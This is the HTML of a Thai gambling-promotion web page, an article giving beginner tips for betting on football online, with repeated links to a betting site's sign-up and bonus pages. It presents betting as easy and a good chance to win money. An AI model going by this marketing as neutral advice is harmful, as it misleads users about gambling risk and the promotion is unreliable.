<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-270x270.png" />
<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-2982 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-670 elementor-page-696">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-rocket-location-hash="6b9caec7a070b8cffe6f2a6c69fe1f82" data-elementor-type="header" data-elementor-id="686" class="elementor elementor-686 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="f3d0cafc640cada8c1d4efdbf3474426" class="elementor-element elementor-element-54c48a3 e-flex e-con-boxed e-con e-parent" data-id="54c48a3" data-element_type="container">
					<div data-rocket-location-hash="da3b654b339ed49f0234db69a353a170" class="e-con-inner">
		<div class="elementor-element elementor-element-97316d3 e-con-full e-flex e-con e-child" data-id="97316d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5267712 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5267712" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-5267712" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1236"><a href="https://www.lexmaua.com/" class="elementor-item">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://www.lexmaua.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="elementor-item">บทความ แทงบลอออนไลน์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3799"><a href="https://www.lexmaua.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">เทคนิตแทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3800"><a href="https://www.lexmaua.com/category/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">ทีเด็ดบอล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th/" class="elementor-item">เข้ารับโบนัส ฟรี</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3802"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th" class="elementor-item">สมัครสมาชิก</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5267712" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1236"><a href="https://www.lexmaua.com/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://www.lexmaua.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="elementor-item" tabindex="-1">บทความ แทงบลอออนไลน์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3799"><a href="https://www.lexmaua.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">เทคนิตแทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3800"><a href="https://www.lexmaua.com/category/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">ทีเด็ดบอล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th/" class="elementor-item" tabindex="-1">เข้ารับโบนัส ฟรี</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3802"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th" class="elementor-item" tabindex="-1">สมัครสมาชิก</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="6aba8f5c293105911a20e60298fee6ec" class="elementor-element elementor-element-6815bd5 e-flex e-con-boxed e-con e-parent" data-id="6815bd5" data-element_type="container">
					<div data-rocket-location-hash="db09287dc3941bcac9abe956715ef14a" class="e-con-inner">
		<div class="elementor-element elementor-element-1aa9c44 e-con-full e-flex e-con e-child" data-id="1aa9c44" data-element_type="container">
				<div class="elementor-element elementor-element-1547bec elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="1547bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1920" height="350" src="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946.png" class="attachment-full size-full wp-image-2012" alt="" srcset="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946.png 1920w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-300x55.png 300w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-1024x187.png 1024w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-768x140.png 768w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-1536x280.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="6ff71295cc92bbc801419218217ec75d" class="elementor-element elementor-element-0aef8c1 e-flex e-con-boxed e-con e-parent" data-id="0aef8c1" data-element_type="container">
					<div data-rocket-location-hash="7d0ce0601f4dee916c7ce6cc61b61694" class="e-con-inner">
		<div class="elementor-element elementor-element-8d4abf2 elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="8d4abf2" data-element_type="container">
		<div class="elementor-element elementor-element-31f3d96 e-con-full e-flex e-con e-child" data-id="31f3d96" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-a8fa6e2 e-con-full e-flex e-con e-child" data-id="a8fa6e2" data-element_type="container">
				<div class="elementor-element elementor-element-1bc5f30 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1bc5f30" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลไทย">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลไทย						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอลไทย ติดตามรับชมติดขอบสนาม					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b76c42 e-con-full e-flex e-con e-child" data-id="3b76c42" data-element_type="container">
				<div class="elementor-element elementor-element-1f3b2e2 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1f3b2e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลยุโรป">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลยุโรป						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอล ภาพคมชัด ไม่กระตุกเต้มอิ่ม					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c9a4ad4 e-con-full e-flex e-con e-child" data-id="c9a4ad4" data-element_type="container">
				<div class="elementor-element elementor-element-9333025 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9333025" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลเอเซีย">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลเอเซีย						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอล บอลที่คุณชื่นชอบ					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-faff408 e-con-full e-flex e-con e-child" data-id="faff408" data-element_type="container">
				<div class="elementor-element elementor-element-e5831e6 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e5831e6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ไฮไลบอลเด็ด">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ไฮไลบอลเด็ด						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						รวมคลิปเด็ด ภาพนาที ที่ต้องจดจำ ทั้งไทยและเทศ					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-rocket-location-hash="4396aeada9ca6c2fa6bc18cac5fc1222" data-elementor-type="single-post" data-elementor-id="696" class="elementor elementor-696 elementor-location-single post-2982 post type-post status-publish format-standard has-post-thumbnail hentry category-2" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="917251fd1d2267295eca9f6c6b11f244" class="elementor-element elementor-element-083976b e-flex e-con-boxed e-con e-parent" data-id="083976b" data-element_type="container">
					<div data-rocket-location-hash="547ec2470d2bda10abb0f19dcabad963" class="e-con-inner">
		<div class="elementor-element elementor-element-b1a2654 e-con-full e-flex e-con e-child" data-id="b1a2654" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c94e26e elementor-widget elementor-widget-theme-post-content" data-id="c94e26e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="text-align: center;"><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-2983" src="https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ3.jpg" alt="แทงบอล ง่ายๆ" width="740" height="370" srcset="https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ3.jpg 1280w, https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ3-300x150.jpg 300w, https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ3-1024x512.jpg 1024w, https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ3-768x384.jpg 768w" sizes="(max-width: 740px) 100vw, 740px" /></p>
<h2 style="text-align: center;"><span style="color: #ff6600;"><strong>แทงบอล ง่ายๆ แทงบอล ไม่มีขั้นต่ำ เว็บบอลที่มาแรง 2023</strong></span></h2>
<p><span style="color: #ff0000;"><strong>แทงบอล ง่ายๆ</strong></span> กลยุทธ์และเคล็ดลับสำหรับผู้เริ่มต้นการแทงบอลอาจเป็นเรื่องที่ซับซ้อนและยากมากสำหรับบางคน แต่ในบทความนี้เราจะสอนคุณวิธีแทงบอลง่ายๆ โดยใช้กลยุทธ์และเคล็ดลับที่เหมาะสำหรับผู้เริ่มต้น ไม่ว่าคุณจะเป็นผู้ที่ไม่มีความรู้หรือประสบการณ์ในการแทงบอลก็สามารถเริ่มต้นได้แบบง่ายๆ</p>
<p>1. เริ่มต้นด้วยบอลลีกที่คุ้นเคย เพื่อเริ่มต้นคุณสามารถเลือกที่จะแทง <span style="color: #ff0000;"><strong>แทงบอลบนมือถือ </strong></span>ในลีกหรือทีมที่คุณรู้จักและเข้าใจมากที่สุด เช่น ลีกพรีเมียร์,ลาลีกา,หรือทีมที่คุณเป็นแฟน มีข้อมูลที่มากมายเกี่ยวกับลีกและทีมในอินเทอร์เน็ตที่สามารถช่วยให้คุณทำความเข้าใจได้ดีขึ้น</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-2985" src="https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ1.jpg" alt="แทงบอล ง่ายๆ" width="740" height="416" srcset="https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ1.jpg 686w, https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ1-300x169.jpg 300w" sizes="(max-width: 740px) 100vw, 740px" /></p>
<h2 style="text-align: center;"><span style="color: #ff6600;"><strong>แทงบอล ง่ายๆ แทงบอลให้ได้เงินจริง เว็บพนันตรง จ่ายจริง 100%</strong></span></h2>
<p>2. ศึกษาสถิติและข้อมูลทีม <span style="color: #ff0000;"><strong>แทงบอล ง่ายๆ </strong></span>การศึกษาสถิติการแข่งขันและข้อมูลเกี่ยวกับทีมเป็นสิ่งสำคัญ คุณสามารถหาข้อมูลเกี่ยวกับผลการแข่งขันย้อนหลัง,การทำประตู,การเสียประตู,การบาดเจ็บของนักเตะ,และข้อมูลอื่นๆ ที่สามารถช่วยในการตัดสินใจในการแทง</p>
<p>3. อ่านข่าวและวิเคราะห์การแข่งขัน การอ่านข่าวและวิเคราะห์การแข่งขันจากผู้เชี่ยวชาญในวงการบอลสามารถช่วยให้คุณเข้าใจเหตุผลและคาดเดาผลการแข่งขันได้ดีขึ้นหากมีข้อมูลเพิ่มเติมเกี่ยวกับสถานะของนักเตะหรือกิจกรรมนอกสนาม <strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.lexmaua.com/">สมัคร แทงบอล</a></span></strong> คุณสามารถตัดสินใจแทงได้อย่างมั่นใจมากขึ้น</p>
<p>4. ใช้เงินที่คุณสามารถเสียได้ ควรจัดการเงินอย่างรอบคอบและมีวงจรการเงินที่สามารถควบคุมได้ <span style="color: #ff0000;"><strong>แทงบอลบนมือถือ </strong></span>ไม่ควรเสี่ยงเงินที่คุณไม่สามารถเสียได้ เริ่มต้นด้วยเงินน้อยและเพิ่มขึ้นเมื่อคุณมีประสบการณ์และความมั่นใจมากขึ้น</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-2984" src="https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ2.png" alt="แทงบอล ง่ายๆ" width="740" height="474" srcset="https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ2.png 900w, https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ2-300x192.png 300w, https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ2-768x492.png 768w" sizes="(max-width: 740px) 100vw, 740px" /></p>
<h3 style="text-align: center;"><span style="color: #ff6600;"><strong>แทงบอลบนมือถุือ แทงบอลเว็บตรง ไม่ผ่านเอเย่นต์ มาแรง อันดับ 1 ของเอเชีย</strong></span></h3>
<p>5. ไม่ต้องเร่งรีบ ไม่ควรเร่งรีบในการแทง <span style="color: #ff0000;"><strong>แทงบอล ง่ายๆ </strong></span>คุณสามารถรอราคาที่ดีและโอกาสที่คุ้มค่ากว่าได้ เมื่อคุณรู้สึกมั่นใจและมีข้อมูลเพียงพอ คุณจึงควรทำการแทง</p>
<p>6. ติดตามผลการแข่งขันและเรียนรู้ หลังจากที่คุณทำการแทง <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.ufa169x.com/"><strong>แทงบอลค่าน้ำดี</strong></a></span> ควรติดตามผลการแข่งขันและวิเคราะห์ผล เรียนรู้จากการแทงเดิมพันของคุณและพัฒนากลยุทธ์ของคุณต่อไป</p>
<p>การแทงบอลสามารถเป็นกิจกรรมสนุกๆและมีโอกาสที่ดีในการชนะเงินรางวัล <span style="color: #ff0000;"><strong>แทงบอลบนมือถือ </strong></span>แม้คุณจะเริ่มต้นใหม่ก็ไม่ใช่ปัญหาเพียงทำตามเคล็ดลับและกลยุทธ์ง่ายๆ ดังที่ได้กล่าวมาข้างต้น และมีความสนุกกับการแทงบอลของคุณ</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-44a07a2 elementor-widget elementor-widget-heading" data-id="44a07a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">บทความมาใหม่</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d81272a elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d81272a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3937 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/ufanance-%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/12/ChatGPT-Image-4-ธ.ค.-2568-14_37_45-768x768.png" class="attachment-medium_large size-medium_large wp-image-3938" alt="ufanance ทางเข้า เว็บหลัก ระบบออโต้ ปลอดภัย รองรับมือถือทุกแพลตฟอร์ม" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/ufanance-%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2/" >
				ufanance ทางเข้า เว็บคุณภาพระดับพรีเมียม ระบบเสถียร ปลอดภัยตลอด 24 ชม.			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>ufanance ทางเข้า คืออะไร </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3932 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/ufa500-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/11/ChatGPT-Image-3-พ.ย.-2568-13_38_22-768x768.png" class="attachment-medium_large size-medium_large wp-image-3933" alt="ufa500 เว็บพนันออนไลน์ คาสิโน กีฬา สล็อต โทนดำทองเขียว" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/ufa500-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3/" >
				ufa500 เว็บพนันออนไลน์ เว็บตรงจาก UFABET ครบทุกเกม กีฬา คาสิโน สล็อต			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>ufa500 เว็บตรงระดับพรีเมี</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3929 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%a3%e0%b8%b2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/11/ChatGPT-Image-2-พ.ย.-2568-14_52_14-768x768.png" class="attachment-medium_large size-medium_large wp-image-3930" alt="แทงบอลออนไลน์ เว็บตรง" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%a3%e0%b8%b2/" >
				แทงบอลออนไลน์ เว็บตรงราคาดีที่สุด UFABET สมัครง่าย คืนค่าคอมทุกยอดเสีย			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>⚽ แทงบอลออนไลน์ เว็บตรงรา</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3926 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/ufanance/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/10/ChatGPT-Image-28-ต.ค.-2568-15_01_24-768x768.png" class="attachment-medium_large size-medium_large wp-image-3927" alt="ufanance เว็บตรงในเครือ UFABET" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/ufanance/" >
				ufanance เว็บพนันครบวงจร ระบบออโต้ ฝากถอนเร็ว | สมัครง่ายในเครือ UFABET			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>ufanance เว็บตรงครบวงจรใน</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3917 post type-post status-publish format-standard has-post-thumbnail hentry category-397 tag-398">
